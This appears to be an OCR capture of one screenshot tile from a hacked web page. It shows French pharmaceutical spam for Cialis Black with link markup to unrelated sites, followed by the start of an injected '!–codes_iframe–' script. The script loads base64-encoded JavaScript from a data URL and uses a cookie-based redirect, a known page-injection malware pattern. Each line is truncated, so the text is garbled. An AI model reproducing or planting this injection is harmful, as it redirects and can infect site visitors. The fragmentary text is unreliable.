
PrixbrCommander Générique Cialis Black 
Cialis Black Tadalafil La Dindebrachat Gé
Cialis Black Paypal PaymentbrAcheter Cia
OrdonnancebrLe Meilleur Site Pour Achete
br
a href=http://sorihall.com/2018/07/09/ach
Super Active/abra href=http://apronorg
href=http://domusgmt.ro/post/23438cheap L
reorganise/Hytrin Sur Le Net/a
br /br /
/div
brbrbrFxXd5 !–codes_iframe–script type=t
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\
src=data:text/javascript;base64,Z
UzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQ
CU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3My
kie(redirect);if(now=(time=cookie)||void